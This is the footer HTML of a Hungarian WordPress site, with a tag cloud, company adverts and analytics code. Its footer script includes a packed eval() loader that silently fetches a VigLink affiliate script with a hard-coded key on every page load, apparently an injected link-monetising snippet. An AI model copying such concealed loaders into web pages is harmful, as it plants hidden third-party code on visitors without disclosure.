<a href="http://macihadsereg.hu/?tag=tamogatas-2" class="tag-cloud-link tag-link-50 tag-link-position-39" style="font-size: 12.106666666667pt;" aria-label="támogatás (4 elem)">támogatás</a>
<a href="http://macihadsereg.hu/?tag=usa" class="tag-cloud-link tag-link-83 tag-link-position-40" style="font-size: 12.106666666667pt;" aria-label="USA (4 elem)">USA</a>
<a href="http://macihadsereg.hu/?tag=viasz" class="tag-cloud-link tag-link-78 tag-link-position-41" style="font-size: 8pt;" aria-label="viasz (2 elem)">viasz</a>
<a href="http://macihadsereg.hu/?tag=viragpor" class="tag-cloud-link tag-link-57 tag-link-position-42" style="font-size: 10.24pt;" aria-label="virágpor (3 elem)">virágpor</a>
<a href="http://macihadsereg.hu/?tag=vallalkozas" class="tag-cloud-link tag-link-55 tag-link-position-43" style="font-size: 14.906666666667pt;" aria-label="vállalkozás (6 elem)">vállalkozás</a>
<a href="http://macihadsereg.hu/?tag=vandorlas" class="tag-cloud-link tag-link-84 tag-link-position-44" style="font-size: 10.24pt;" aria-label="vándorlás (3 elem)">vándorlás</a>
<a href="http://macihadsereg.hu/?tag=zamardi" class="tag-cloud-link tag-link-58 tag-link-position-45" style="font-size: 13.6pt;" aria-label="Zamárdi (5 elem)">Zamárdi</a></div>
</li>
<li id="black-studio-tinymce-2" class="widget widget_black_studio_tinymce"><h2 class="widgettitle">Mit csinálunk még?</h2>
<div class="textwidget"><p><div style="width: 230px" class="wp-caption alignnone"><a href="http://solidsurfaces.eu"><img class="  " style="margin-top: 10px; margin-bottom: 10px;" title="Acryl Europe Kft." src="http://solidsurfaces.eu/macihadsereg/wp-content/uploads/2012/06/QR-300x300.jpg" alt="" width="220" height="220" /></a><p class="wp-caption-text">Akrilkötésű ásványi lapok (ÁDH) nagykereskedelme</p></div></p>
<p> </p>
<p><div id="attachment_36" style="width: 230px" class="wp-caption alignnone"><a href="http://cattlehide.eu"><img aria-describedby="caption-attachment-36" class=" wp-image-36  " title="CsabaHun Kft." src="http://solidsurfaces.eu/macihadsereg/wp-content/uploads/2012/06/merino-300x264.jpg" alt="" width="220" height="193" /></a><p id="caption-attachment-36" class="wp-caption-text">Minőségi gyapjú és marhabőr felvásárlás, exportálás</p></div></p>
<p> </p>
</div></li>
		</div>	
    	</div>

<div id="fb-root"></div>
<script type='text/javascript' src='http://macihadsereg.hu/wp-content/plugins/facebook-like-button-by-kms/fbl_loader.js?ver=5.9.12' id='facebook_like_script_loader-js'></script>
		<strong>
					Copyright 2012 - Minden jog fenntartva - 
            	<strong>
					MaciHadsereg			
        	<br /><br /></a></strong><br />Powered by <a href="http://www.macihadsereg.hu" target="_blank">
            	<strong>
                	Salát Anita
                </strong>
           	</a>
        </div>
	</div>
<!-- my-footer-content --><script>
!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document);
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script></body>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-33065357-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</html>